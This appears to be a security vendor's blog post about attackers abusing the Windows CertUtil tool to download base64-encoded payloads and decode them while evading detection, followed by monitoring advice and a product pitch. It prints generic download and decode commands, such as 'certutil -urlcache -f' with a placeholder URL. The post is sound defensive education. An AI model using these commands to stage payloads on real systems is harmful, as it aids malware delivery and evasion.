Despite the variety and creativity of threat actors, we know that they are restricted by their goals. These include things like persistence, exfiltration, and perhaps most importantly, stealth. Even ransomware, which by definition needs to announce itself in order to succeed, must initially evade detection by security tools and vigilant SOC teams. One tactic that has become increasingly popular to achieve stealth is ‘living off the land’. This involves using tools natively found on the victim’s device to achieve some or all of the attacker’s purposes while at the same time reducing the attacker’s exposure and risk of detection.
PowerShell is often the de facto tool of choice for living off the land, but as IT and security teams have become alert to PowerShell’s misuse, attackers have started to turn to other admin tools that are not so closely monitored. In this post, we’ll discuss one such tool, CertUtil, and explain how it is being used in the wild and how you can protect against its malicious use.

What is CertUtil?
CertUtil.exe is an admin command line tool intended by Microsoft to be used for manipulating certification authority (CA) data and components. This includes verifying certificates and certificate chains, dumping and displaying CA configuration information and configuring Certificate Services.
Running CertUtil always requires at least one command option to specify the type of operation to perform, usually on a certificate.
certutil [options] [[arguments]]
The current version of CertUtil comes with an impressive array of options. Dumping just the list of commands produces 132 lines of output.

How Attackers Use CertUtil?
CertUtil can replace PowerShell for specific tasks such as downloading a file from a remote URL and encoding and decoding a Base64 obfuscated payload. Note the -urlcache verb that can be employed for this purpose:

In order to avoid detection by security software scanning for malicious strings, the attacker firsts encodes a file with base64 and then engineers a way to download it to a location on the victim’s device.

Basic usage for downloading a file is simple enough.
C:certutil.exe -urlcache -f UrlAddress Output-File-Name.txt

Now the attacker uses CertUtil again to decode the downloaded file and output it to .gzip format:
C:certutil.exe -decode Output-File-Name bad.gzip
In practice, attackers typically use the -split and -f (force) options as we see here from recent VirusTotal uploads, with 143 different samples using the technique over the last 90 days.


Looking at a specific sample’s behavior, we see CertUtil leveraged to download a file from a malicious server.

The file is detected by SentinelOne’s static behavioral AI engine as a malicious Windows trojan.
Other Uses for CertUtil

Although we only focused on showing base64 decoding, we can also encode in base64, and we can also decode Hex strings, both of which are useful functions for malicious actors.
-decodehex -- Decode hexadecimal-encoded file -decode -- Decode Base64-encoded file -encode -- Encode file to Base64
How to Prevent Attacks Using CertUtil?
As tools like this could be used in an attack by a threat actor with physical access to the machine or by malicious code inadvertently downloaded by a user after a phishing or other social engineering attack, it’s important to pay attention to processes and events even by known and signed tools from trusted vendors, including the OS vendor.
From the above discussion, clearly it’s a good idea to monitor for use of CertUtil, particularly if you’re seeing it used with -decode or -decodeHex options where that would not normally be expected in your organization. It is also vital not to rely on tools that simply whitelist built-in or signed code as obviously these will be bypassed by such living off the land techniques.
Since you don’t want to impact your workers’ productivity by blocking essential tools, nor indeed your own with the burden of extra monitoring, a better solution is to use security tools with behavioral AI engines that can detect and autonomously respond to anomalous code execution regardless of whether it is from a trusted source or not. This allows you and your employees to get your work done while providing protection against malicious actors.
Conclusion
CertUtil.exe is a perfect example of a tool that is a legitimate OS progam yet has extra abilities that can be used for purposes other than just dealing with certificates. As we have seen, living off the land by turning admins’ tools against them is not just a theoretical technique but is actively exploited in the wild.
CertUtil and PowerShell are not the only admin tools that can be turned into threats. We often see other Windows tools being used to download and run malicious code including, cscript, wscript, msiexec, csc, and mshta to name a few. If you are not already protected by SentinelOne against “living off the land” attacks, contact us for a free demo to see how you can keep your organization safe.

